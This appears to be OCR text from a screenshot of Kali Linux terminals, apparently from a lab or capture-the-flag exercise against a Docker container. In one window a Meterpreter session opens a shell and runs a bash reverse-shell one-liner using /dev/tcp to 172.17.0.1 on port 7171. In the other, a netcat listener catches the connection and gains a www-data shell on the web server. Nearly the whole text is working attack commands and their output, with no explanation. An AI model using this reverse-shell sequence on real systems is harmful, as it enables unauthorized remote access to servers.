 Shell No. 1
File Actions Edit View Help
meterpreter > shell
Process 46 created.
Channel 4 created.
/bin/bash
bash -i >& /dev/tcp/172.17.0.1/7171 0>&1
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo nc -lvnp 7171
listening on [any] 7171 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.3] 34336
bash: cannot set terminal process group (1): Inappropriate ioctl fo
bash: no job control in this shell
www-data@79293e5deebf:/var/www/html$